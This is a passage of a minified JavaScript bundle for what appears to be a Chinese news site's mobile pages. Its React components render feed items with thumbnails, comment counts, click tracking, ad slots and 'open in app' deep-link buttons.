className:m.default.imgIcon},f.default.createElement("span",null),f.default.createElement("span",null,r)):""))),f.default.createElement("div",{className:m.default.info},1===j?f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,i,C,N,B,D,K),className:m.default.openApp},"打开APP阅读"),M&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),href:i},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},J&&0!==J?"".concat((0,y.formatPlayNum)(J),"评"):"")):f.default.createElement("div",null,F&&f.default.createElement("span",{style:ae,className:m.default.stickMark},F),q&&f.default.createElement("span",{className:m.default.source},k),v&&0!==J&&f.default.createElement("span",{className:m.default.count},"".concat((0,y.formatPlayNum)(J),"评")),d&&G&&f.default.createElement("span",{className:m.default.date},G)))),1===j&&!H&&V&&f.default.createElement(E.WxLaunchApp,{launchType:z,launchAppClick:this.handleClick.bind(this,i,C,N,B,D,K,!0,!1,!1),schemeLink:re,launchAppFail:this.handleClick.bind(this,i,C,N,B,D,K,!1,!0,!0)}))}}])}(f.PureComponent);(0,d.default)(N,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool,isLazyImage:p.default.bool,observer:p.default.object}),(0,d.default)(N,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=N},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63063:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(96368),n(33811),n(19546),n(89662),n(13442),n(76648),n(60056)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,C()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function C(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(C=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=_(d),f=k(f),p=_(p),m=_(m),w=_(w);var S=n(79556).callApp,T=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=E(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=o,u=n,c=e.props.item,s=c.isVideoShare,d=c.noPrefixKind,f=void 0!==d&&d,p=s?"videoApp":"newsApp";e.feedClickCountFn(i),S({client:p,docType:l,pid:u,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:f})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,h.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,b.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),S({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,h.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item.type,i=n.observer,l=a._url||a.url,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),"theme"!==r){e.next=15;break}return e.prev=5,e.next=8,(0,g.getTopicData)(l);case 8:u=e.sent,this.setState({topicCount:u.nnum&&u.nnum.join,topicUrl:u.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==r){e.next=26;break}return e.prev=16,e.next=19,(0,g.getSurveyInfo)(l);case 19:c=e.sent,this.setState({surveyCount:c.surveyinfo&&c.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:case"end":return e.stop()}}),e,this,[[5,12],[16,23]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=this.props.url,i=this.props,l=i.item,u=i.countMapCache,c=i.isDisplaySource,s=i.isNewsTime,d=i.isFormatTime,p=i.isCount,h=l.title,g=l.source,b=l.id,w=l._id,_=(l.base62Id,l.commentUrl),x=l.type,k=l.newsTime,E=l.callUp,C=l.linkMark,S=l.newstype,T=l.clickCount,O=l.wapactCount,P=l.kind,j=l.stick,M=l.noStickText,I=l.downloads,A=l.articleTag,N=l.articleTagColor,L=l.hasBottomLine,R=c&&g&&""!==g,B=d?(0,y.formatTime)(k):k,D=T||"",F=O||"",U=u&&u[_]||0;b=w||b,r=n||r,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),"theme"===x?U=t:"survey"===x&&(U=a);var W={};if(j)W={color:"#f54343"};else if(N)switch(N){case 7:W={color:"#3091f5"};break;case 8:W={color:"#ff7900"};break;case 9:W={color:"#4bc259"};break;case 10:W={color:"#f54343"}}var H="";return"topic"===x?H=f.default.createElement("span",{className:m.default.topicLink}):"theme"===x&&(H=f.default.createElement("span",{className:m.default.themeLink})),f.default.createElement("div",{className:"".concat(m.default.singleTitle," ").concat(L?m.default.bottomLine:""),ref:this.ref,onClick:this.handleCallup.bind(this,r,b,S,P,I,D,F)},f.default.createElement("div",{className:j?m.default.stickLink:m.default.link},1===E?f.default.createElement("a",{onClick:this.handleClick.bind(this,r,b,S,P,I,D)},H,h):f.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,D)},H,h)),f.default.createElement("div",{className:m.default.info},1===E?f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,r,b,S,P,I,D),className:m.default.openApp},"打开APP阅读"),C&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,D),href:r},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},U&&0!==U?"".concat((0,v.formatPlayNum)(U),"评"):"")):f.default.createElement("div",null,j&&!M&&!A&&"live"!==x&&-1===x.indexOf("topic")&&f.default.createElement("span",{style:W,className:m.default.stickMark},"置顶"),A&&f.default.createElement("span",{style:W,className:m.default.stickMark},A),j&&"live"===x&&f.default.createElement("span",{style:W,className:m.default.stickLiveMark},"直播中"),j&&-1!==x.indexOf("topic")&&f.default.createElement("span",{style:W,className:m.default.stickMark},"专题"),R&&f.default.createElement("span",{className:m.default.source},g),p&&0!==U&&f.default.createElement("span",{className:m.default.count},"".concat((0,v.formatPlayNum)(U),"评")),s&&B&&f.default.createElement("span",{className:m.default.date},B))))}}])}(f.PureComponent);(0,d.default)(T,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool}),(0,d.default)(T,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1}),e.default=T},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},5337:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(31546),n(75348),n(33811),n(13442),n(19546),n(66348),n(89662),n(99238),n(54603),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S){"use strict";var T=n(24994);function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(O=function(e){return e?n:t})(e)}function P(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=O(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function j(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,M()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=T(t),o=T(o),a=T(a),r=T(r),l=T(l),u=T(u),c=T(c),s=T(s),d=T(d),f=T(f),p=P(p),m=T(m),h=T(h),x=T(x),C=T(C);var I=n(79556),A=I.callApp,N=I.getSchemeLink,L=I.getWebAppLink,R=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=j(this,n,[].concat(o)),(0,f.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,slideNum:0}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item,p=f.noPrefixKind,m=void 0!==p&&p,h=f.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&A({client:h,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:m,isCopySchemeUrl:u})})),(0,f.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>5?arguments[5]:void 0,l=arguments.length>6?arguments[6]:void 0,u=e.props,c=u.isClickListItem,s=u.item,d=s.secretCallUp,f=s.noPrefixKind,p=o,m=n,h=s.isVideoShare?"videoApp":"newsApp";c&&(e.feedClickCountFn(i),A({client:h,docType:p,pid:m,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd})),d&&!(0,E.getSession)("secretCallSign")&&(e.feedWapactCountFn(l),A({client:h,docType:p,pid:m,kind:a,isSecretCall:d,secretGoUrl:t,noKindFrom:f,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return C.default.jumpInNative(e.props.item);t&&(0,g.h5PageCount)([t])})),(0,f.default)(e,"feedWapactCountFn",(function(e){e&&(0,g.wapactPageCount)(e)})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,this.ref.current.setAttribute("data-index",o),c.observe(this.ref.current),"theme"!==i){e.next=15;break}return e.prev=5,e.next=8,(0,_.getTopicData)(s);case 8:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==i){e.next=26;break}return e.prev=16,e.next=19,(0,_.getSurveyInfo)(s);case 19:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:if("slide"!==i){e.next=42;break}if(p=0,!u){e.next=32;break}p=u,e.next=41;break;case 32:return e.prev=32,e.next=35,(0,_.getSlideData)(l);case 35:p=e.sent,e.next=41;break;case 38:e.prev=38,e.t2=e.catch(32),console.error(e.t2);case 41:this.setState({slideNum:p});case 42:case"end":return e.stop()}}),e,this,[[5,12],[16,23],[32,38]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this,t=this.state,n=t.topicCount,r=t.topicUrl,i=t.surveyCount,l=t.slideNum,u=this.props.url;u=r||u,"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(u=null);var c=this.props,s=c.item,d=c.countMapCache,f=c.videoPlayCache,m=c.isDisplaySource,g=c.isCount,_=c.isNewsTime,E=c.isFormatTime,C=c.isLazyImage,T=s.title,O=s.source,P=s.id,j=s._id,M=(s.base62Id,s.commentUrl),I=s.guid,A=s.type,R=s.newsTime,B=s.callUp,D=s.linkMark,F=s.newstype,U=s.clickCount,W=s.wapactCount,H=s.kind,V=s.downloads,z=s.articleTag,q=s.articleTagColor,G=s.thumbnail,K=s.thumbnails,X=s.duration,J=s.locationName,Z=s.hotComment,Q=s.isVideoShare,Y=s.wxLaunchSwitch,$=s.wxLaunchType,ee=s.hasAdIcon,te=f&&f[I],ne=m&&O&&""!==O,oe=E?(0,y.formatTime)(R):R,ae=U||"",re=W||"",ie=0;P=j||P,ie="theme"===A?n:"survey"===A?i:d&&d[M]||0;var le={},ue=G&&""!==G?G:K;ue&&"object"===(0,a.default)(ue)&&"image"in ue&&(ue=(0,k.getImageUrl)(ue.image[0]));var ce=(0,v.formatImageWebpAuto)(ue,226,150);C?(le.src=x.default.normal,le["data-lazy-src"]=ce):le.src=ce;var se={};if(q)switch(q){case 7:se={color:"#3091f5"};break;case 8:se={color:"#ff7900"};break;case 9:se={color:"#4bc259"};break;case 10:se={color:"#f54343"};break;case 11:se={color:"#A1A5AC"}}var de="";"topic"===A?de=p.default.createElement("span",{className:h.default.topicLink}):"theme"===A&&(de=p.default.createElement("span",{className:h.default.themeLink}));var fe="weapp"===$?L({docType:F||"doc",pid:P}):N({docType:F||"doc",pid:P,kind:H});return p.default.createElement("div",{onClick:function(){1===B&&e.handleClick(u,P,F,H,V,ae)}},p.default.createElement("div",{className:h.default.titleImg,onClick:this.handleCallup.bind(this,u,P,F,H,V,ae,re)},p.default.createElement("div",{className:h.default.link},1===B?p.default.createElement("a",{className:h.default.title,onClick:this.handleClick.bind(this,u,P,F,H,V,ae)},de,T):p.default.createElement("a",{className:h.default.title,href:u,onClick:this.feedClickCountFn.bind(this,ae)},de,T),p.default.createElement("div",{className:h.default.info},1===B?p.default.createElement("div",null,p.default.createElement("span",{onClick:this.handleClick.bind(this,u,P,F,H,V,ae),className:h.default.openApp},"打开APP阅读"),D&&p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,ae),href:u},p.default.createElement("span",{className:h.default.wap},"网页阅读")),J&&p.default.createElement("span",{className:h.default.location},J),p.default.createElement("span",{className:h.default.count},ie&&0!==ie?"".concat((0,b.formatPlayNum)(ie),"评"):"")):p.default.createElement("div",null,ee&&p.default.createElement("img",{src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png",className:h.default.picMark}),Z&&p.default.createElement("span",{className:h.default.hotComment},"".concat((0,b.formatPlayNum)(ie))),J&&p.default.createElement("span",{className:h.default.location},J),z&&p.default.createElement("span",{style:se,className:h.default.stickMark},z),ne&&p.default.createElement("span",{className:h.default.source},O),te&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(te),"次播放")),g&&!Z&&0!==ie&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(ie),"评")),_&&oe&&p.default.createElement("span",{className:h.default.date},oe)))),p.default.createElement("div",{className:h.default.imgBox},1===B?p.default.createElement("a",{className:h.default.img,onClick:this.handleClick.bind(this,u,P,F,H,V,ae)},p.default.createElement("img",(0,o.default)({},le,{ref:this.ref})),"slide"===A&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===A||"miniVideo"===A?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),X&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null),p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(X))))):""):p.default.createElement("a",{className:h.default.img,href:u,onClick:this.feedClickCountFn.bind(this,ae)},p.default.createElement("img",(0,o.default)({},le,{ref:this.ref})),"slide"===A&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===A||"miniVideo"===A?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),X&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null),p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(X))))):""))),1===B&&!Q&&Y&&p.default.createElement(S.WxLaunchApp,{launchType:$,launchAppClick:this.handleClick.bind(this,u,P,F,H,V,ae,!0,!1,!1),schemeLink:fe,launchAppFail:this.handleClick.bind(this,u,P,F,H,V,ae,!1,!0,!0)}))}}])}(p.PureComponent);(0,f.default)(R,"propTypes",{item:m.default.object,url:m.default.string,countMapCache:m.default.object,videoPlayCache:m.default.object,isDisplaySource:m.default.bool,isNewsTime:m.default.bool,isFormatTime:m.default.bool,isCount:m.default.bool,isLazyImage:m.default.bool,isClickListItem:m.default.bool,observer:m.default.object}),(0,f.default)(R,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=R},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63149:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(41570),n(75348),n(33811),n(66348),n(99238),n(54603),n(60056),n(71240),n(62699),n(89628)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C){"use strict";var S=n(24994);function T(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(T=function(e){return e?n:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=T(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function P(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,j()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(j=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=S(t),o=S(o),a=S(a),r=S(r),l=S(l),u=S(u),c=S(c),s=S(s),d=S(d),f=S(f),p=S(p),m=O(m),h=S(h),v=S(v),w=S(w),x=S(x),E=S(E);var M=n(79556),I=M.callApp,A=M.getSchemeLink,N=M.getWebAppLink,L=function(e){function n(){var e;(0,u.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=P(this,n,[].concat(o)),(0,p.default)(e,"refBox",m.default.createRef()),(0,p.default)(e,"state",{dataList:e.props.item.data}),(0,p.default)(e,"event",new C.Event),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var a=e.state.dataList,r=(0,l.default)(a),i=[];t.forEach((function(e){var t=m.default.createRef();i.push({index:e,ref:t}),r.splice(e,0,{type:"ad",ref:t})})),n.forEach((function(e){var t=m.default.createRef();i.push({index:e,ref:t}),r.splice(e,1,{type:"ad",ref:t})})),e.setState({dataList:r},(function(){for(var e={},t=0,n=i;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleClick",(function(t,n,o,a,r,i,l){var u=arguments.length>8&&void 0!==arguments[8]&&arguments[8],c=!(arguments.length>9&&void 0!==arguments[9])||arguments[9],s=o,d=n,f=l?"videoApp":"newsApp";(!(arguments.length>7&&void 0!==arguments[7])||arguments[7])&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&I({client:f,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,isCopySchemeUrl:u})})),(0,p.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return x.default.jumpInNative(e.props.item);t&&(0,y.h5PageCount)([t])})),e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"getAd",value:function(){var e=(0,r.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=this.state.dataList.length,e.next=3,(0,E.default)(n);case 3:(0,e.sent)(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0});case 6:case"end":return e.stop()}}),e,this)})));function n(t){return e.apply(this,arguments)}return n}()},{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.observer,r=n.item,!(i=r.ad)){e.next=14;break}return e.prev=3,e.next=6,(0,E.default)(i);case 6:(0,e.sent)(i.data,this.event,this.insert),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(3),console.error(e.t0);case 13:try{this.event.trigger("init")}catch(t){console.error(t)}case 14:Array.from(this.refBox.current.querySelectorAll("[data-lazy-src]")).forEach((function(e){e.setAttribute("data-index",o),a.observe(e)}));case 15:case"end":return e.stop()}}),e,this,[[3,10]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this,t=this.props,n=(t.item,t.isLazyImage),r=this.state.dataList;"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(url=null);var i=r.map((function(t,r){var i=t.title,l=t.id,u=t._id,c=t.url,s=t.type,d=t.callUp,f=t.newstype,p=t.clickCount,h=t.kind,y=t.downloads,x=t.thumbnail,E=t.thumbnails,C=t.duration,S=t.isVideoShare,T=t.wxLaunchSwitch,O=t.wxLaunchType,P=p||"",j=x&&""!==x?x:E;l=u||l,j&&"object"===(0,a.default)(j)&&"image"in j&&(j=(0,_.getImageUrl)(j.image[0]));var M=(0,g.formatImageWebpAuto)(j,336,186),I={};n?(I.src=w.default.middle,I["data-lazy-src"]=(0,g.formatImageWebpAuto)(M,336,186)):I.src=M;var L="weapp"===O?N({docType:f||"doc",pid:l}):A({docType:f||"doc",pid:l,kind:h});return"ad"===t.type?m.default.createElement("div",{key:r,className:v.default.twoPicItem,ref:t.ref}):d?m.default.createElement("div",{key:r,className:v.default.twoPicItem,onClick:e.handleClick.bind(e,c,l,f,h,y,P,S)},m.default.createElement("div",{className:v.default.picBox},m.default.createElement("img",(0,o.default)({className:v.default.pic},I)),"video"===s||"miniVideo"===s?m.default.createElement(m.Fragment,null,m.default.createElement("span",{className:v.default.playIcon}),C&&m.default.createElement("span",{className:v.default.videoIcon},m.default.createElement("span",null),m.default.createElement("span",null,(0,b.formatVideoDuration)(Number(C))))):""),1===d&&m.default.createElement("p",{className:v.default.mark},"打开APP阅读"),m.default.createElement("div",{className:v.default.txt},i),!S&&T&&m.default.createElement(k.WxLaunchApp,{launchType:O,launchAppClick:e.handleClick.bind(e,c,l,f,h,y,P,S,!0,!1,!1),schemeLink:L,launchAppFail:e.handleClick.bind(e,c,l,f,h,y,P,S,!1,!0,!0)})):m.default.createElement("a",{key:r,onClick:e.feedClickCountFn.bind(e,P),className:v.default.twoPicItem,href:c},m.default.createElement("div",{className:v.default.picBox},m.default.createElement("img",(0,o.default)({className:v.default.pic},I)),"video"===s||"miniVideo"===s?m.default.createElement(m.Fragment,null,m.default.createElement("span",{className:v.default.playIcon}),C&&m.default.createElement("span",{className:v.default.videoIcon},m.default.createElement("span",null),m.default.createElement("span",null,(0,b.formatVideoDuration)(Number(C))))):""),m.default.createElement("div",{className:v.default.txt},i))}));return m.default.createElement("div",{className:v.default.twoImg,ref:this.refBox},i)}}])}(m.PureComponent);(0,p.default)(L,"propTypes",{item:h.default.object,url:h.default.string,countMapCache:h.default.object,isDisplaySource:h.default.bool,isCount:h.default.bool,isLazyImage:h.default.bool,observer:h.default.object}),(0,p.default)(L,"defaultProps",{isDisplaySource:!0,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=L},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4772:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(29293),n(41132),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(2309),n(62699),n(89662),n(67471),n(19832),n(63063),n(5337),n(22665),n(97314),n(23753),n(63149),n(64736),n(40064),n(95127)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P){"use strict";var j=n(24994);function M(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(M=function(e){return e?n:t})(e)}function I(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=M(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach((function(t){(0,p.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function L(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function R(e,t){if(e){if("string"==typeof e)return B(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?B(e,t):void 0}}function B(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function D(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,F()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function F(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(F=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=j(t),o=j(o),a=j(a),r=j(r),l=j(l),u=j(u),c=j(c),s=j(s),d=j(d),f=j(f),p=j(p),m=I(m),h=j(h),g=j(g),b=j(b),w=j(w),_=j(_),x=j(x),k=j(k),E=j(E),C=j(C),S=j(S),T=j(T),O=j(O);var U=function(){};U.prototype={observe:function(){},unobserve:function(){}};var W="undefined"!=typeof IntersectionObserver?IntersectionObserver:U,H=function(e){function n(){var e;(0,u.default)(this,n);for(var o=arguments.length,i=new 